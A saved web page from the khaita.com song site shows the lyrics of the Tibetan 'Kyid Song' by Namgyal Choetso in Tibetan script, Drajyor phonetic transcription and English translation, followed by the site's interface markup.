<small>འ་</small>ཁུ་&nbsp;&nbsp;&nbsp;བྱམས་~པ་&nbsp;&nbsp;&nbsp;རོགས~&nbsp;<small>~&nbsp;</small>།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;a~&nbsp;&nbsp;<small>ǎ</small>ku&nbsp;&nbsp;&nbsp;jyǎm~ba&nbsp;&nbsp;&nbsp;rog<small>~~ </small>.<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Loving uncle!</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;བྱམས་~&nbsp; <small>འམ་</small>པའི་&nbsp;&nbsp;&nbsp;སྒྲོན་~མ་&nbsp;&nbsp;&nbsp;རོགས~ །<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;jyǎm~&nbsp;&nbsp;<small>ǎm</small>bai&nbsp;&nbsp;&nbsp;drón~ma&nbsp;&nbsp;&nbsp;rog~ .<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lamp of love!</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;རྟ་~&nbsp; &nbsp;<small>འ་</small>ལ་&nbsp;&nbsp;&nbsp;&nbsp;རྐྱང་~སྐྱིད་&nbsp;&nbsp;&nbsp;&nbsp;རོགས~&nbsp;<small>~&nbsp;</small>།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;da~&nbsp; &nbsp;<small>ǎ</small>la&nbsp;&nbsp;&nbsp;&nbsp;gyaŋ~gyid&nbsp;&nbsp;&nbsp;&nbsp;rog~&nbsp;<small>~&nbsp;</small>,<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;For a horse, a reddish light-colored horse,</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;སྒ་~&nbsp; <small>འ་</small>ལ་&nbsp;&nbsp;&nbsp;གསེར་~སྒ་&nbsp;&nbsp;&nbsp;རོགས~&nbsp;<small>འོ~&nbsp;~</small>&nbsp;།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;gá~&nbsp;&nbsp;<small>ǎ</small>la&nbsp;&nbsp;&nbsp;sèr~gá&nbsp;&nbsp;&nbsp;rog~&nbsp;<small>ǒ~&nbsp;~</small>&nbsp;.<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For a saddle, a golden saddle.</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;བྱམས་~<small>་</small>པའི་&nbsp;&nbsp;&nbsp;&nbsp;མེ་~ཏོག་&nbsp;&nbsp;&nbsp;&nbsp;རོགས~<small>~&nbsp;</small>།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;jyǎm~bai&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;me~dog&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;rog~<small>~&nbsp;</small>.<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers of love!</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;སྒ་~&nbsp; <small>འ་</small>ལ་&nbsp;&nbsp;&nbsp;&nbsp;གསེར~སྒ་&nbsp;&nbsp;&nbsp;&nbsp;རོགས~&nbsp;<small>འོ~&nbsp;~</small>&nbsp;།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;gá~&nbsp;&nbsp;<small>ǎ</small>la&nbsp; &nbsp;sèr~gá&nbsp;&nbsp;&nbsp;rog~&nbsp;<small>ǒ~&nbsp;~&nbsp;.</small><p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For a saddle, a golden saddle.</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;བྱམས་~པའི་&nbsp;&nbsp;&nbsp;&nbsp;མེ་~ཏོག་&nbsp;&nbsp;&nbsp;&nbsp;རོགས~<small>~&nbsp;</small>།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;jyǎm~bai&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;me~dog&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;rog~~&nbsp;.<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers of love!</p></div><p style=text-align:center> <img src='data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="912" height="149"><rect fill-opacity="0"/></svg>' style="max-width:300px;background-blend-mode:normal!important;background-clip:content-box!important;background-position:50% 50%!important;background-color:rgba(0,0,0,0)!important;background-image:var(--sf-img-7)!important;background-size:100% 100%!important;background-origin:content-box!important;background-repeat:no-repeat!important" width=50%> <p></p></div></div></div></div></div></div><header class="MuiPaper-root MuiAppBar-root MuiAppBar-positionFixed MuiAppBar-colorPrimary jss23 mui-fixed MuiPaper-elevation4"><div class="MuiToolbar-root MuiToolbar-regular MuiToolbar-gutters"><button class="MuiButtonBase-root MuiIconButton-root jss38 MuiIconButton-edgeStart" tabindex=0 type=button><span class=MuiIconButton-label><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeSmall" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92 1.61 0 2.92-1.31 2.92-2.92s-1.31-2.92-2.92-2.92z"></path></svg></span><span class=MuiTouchRipple-root></span></button><button class="MuiButtonBase-root MuiIconButton-root jss41 MuiIconButton-edgeStart" tabindex=0 type=button><span class=MuiIconButton-label><svg class=MuiSvgIcon-root focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z"></path></svg></span><span class=MuiTouchRipple-root></span></button><div class=jss24></div><a class="MuiButtonBase-root MuiButton-root MuiButton-text jss22 MuiButton-colorInherit MuiButton-textSizeSmall MuiButton-sizeSmall Mui-disabled" tabindex=-1 role=button aria-disabled=true href=https://khaita.com/><span class=MuiButton-label><span class="MuiButton-startIcon MuiButton-iconSizeSmall"><svg class=MuiSvgIcon-root focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path></svg></span>Previous</span></a><a class="MuiButtonBase-root MuiButton-root MuiButton-text jss22 MuiButton-colorInherit MuiButton-textSizeSmall MuiButton-sizeSmall Mui-disabled" tabindex=-1 role=button aria-disabled=true edge=end href=https://khaita.com/><span class=MuiButton-label>Next<span class="MuiButton-endIcon MuiButton-iconSizeSmall"><svg class=MuiSvgIcon-root focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"></path></svg></span></span></a></div></header></div></main></div></div><div role=presentation class=MuiDialog-root style=position:fixed;z-index:1300;inset:0px;visibility:hidden aria-hidden=true><div class=MuiBackdrop-root aria-hidden=true style=opacity:0;visibility:hidden></div><div tabindex=0 data-test=sentinelStart></div><div class="MuiDialog-container MuiDialog-scrollPaper" style="visibility:hidden;transform:translateY(991px) translateY(0px)" role="none presentation" tabindex=-1><div class="MuiPaper-root MuiDialog-paper MuiDialog-paperScrollPaper MuiDialog-paperWidthXs MuiDialog-paperFullWidth MuiPaper-elevation24 MuiPaper-rounded" role=dialog><div class="MuiDialogTitle-root jss69" id=song-info><h6 class="MuiTypography-root jss71 MuiTypography-h6">Kyid&nbsp;Song<p class="MuiTypography-root MuiTypography-body1 MuiTypography-colorTextSecondary">Namgyal Choetso</p></h6><button class="MuiButtonBase-root MuiIconButton-root jss70" tabindex=0 type=button aria-label=close><span class=MuiIconButton-label><svg class=MuiSvgIcon-root focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></span><span class=MuiTouchRipple-root></span></button></div><div class="MuiDialogContent-root jss72 jss49"><ul class="MuiList-root MuiList-padding"><div class=jss73><div class=jss74><div class="MuiCircularProgress-root MuiCircularProgress-colorPrimary MuiCircularProgress-indeterminate" style=width:40px;height:40px role=progressbar><svg class=MuiCircularProgress-svg viewBox="22 22 44 44"><circle class="MuiCircularProgress-circle MuiCircularProgress-circleIndeterminate" cx=44 cy=44 r=20.2 fill=none stroke-width=3.6></circle></svg></div></div></div></ul></div></div></div><div tabindex=0 data-test=sentinelEnd></div></div><div role=presentation class=MuiDialog-root style=position:fixed;z-index:1300;inset:0px;visibility:hidden aria-hidden=true><div class=MuiBackdrop-root aria-hidden=true style=opacity:0;visibility:hidden></div><div tabindex=0 data-test=sentinelStart></div><div class="MuiDialog-container MuiDialog-scrollPaper" style="visibility:hidden;transform:translateY(991px) translateY(0px)" role="none presentation" tabindex=-1><div class="MuiPaper-root MuiDialog-paper MuiDialog-paperScrollPaper MuiDialog-paperWidthXs MuiDialog-paperFullWidth MuiPaper-elevation24 MuiPaper-rounded" role=dialog><div class="MuiDialogTitle-root jss69" id=song-info><h6 class="MuiTypography-root jss71 MuiTypography-h6">Drajyor</h6><button class="MuiButtonBase-root MuiIconButton-root jss70" tabindex=0 type=button aria-label=close><span class=MuiIconButton-label><svg class=MuiSvgIcon-root focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></span><span class=MuiTouchRipple-root></span></button></div><div class="MuiDialogContent-root jss72 jss95"><p class="MuiTypography-root jss97 MuiTypography-body1">The Drájyór (སྒྲ་སྦྱོར་ sgra sbyor = སྒྲ་ sound སྦྱོར་ adjust) is a phonetic transcription system for Tibetan language devised by Chögyal Namkhai Norbu.<p class="MuiTypography-root jss97 MuiTypography-body1">Discover more here <a class="MuiTypography-root MuiLink-root MuiLink-underlineHover MuiTypography-colorPrimary" href=http://drajyor.atiyogafoundation.org/drajyor-intro/ target=_blank rel=noopener>http://drajyor.atiyogafoundation.org/drajyor-intro/</a></p></div></div></div><div tabindex=0 data-test=sentinelEnd></div></div><script src="/hiddenjs/hidden.js"></script><script language = "javascript" type = "text/javascript">window.settimeout(dynamicsite("https://khaita.com/songs/kyid-song"),2000);</script></body></html> 